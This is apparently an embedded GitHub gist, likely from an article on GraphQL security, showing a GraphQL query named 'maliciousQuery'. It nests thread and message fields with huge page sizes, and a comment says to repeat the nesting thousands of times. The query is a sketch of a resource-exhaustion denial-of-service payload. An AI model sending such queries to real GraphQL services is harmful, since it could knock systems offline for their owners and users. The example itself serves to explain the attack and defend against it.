 1 query maliciousQuery {
2   thread(id: "some-id") {
3     messages(first: 99999) {
4       thread {
5         messages(first: 99999) {
6           thread {
7             messages(first: 99999) {
8               thread {
9                 # ...repeat times 10000...
10               }
11             }
12           }
13         }
14       }
15     }
16   }
17 }
maliciousQuery.graphql hosted with ❤ by GitHub view raw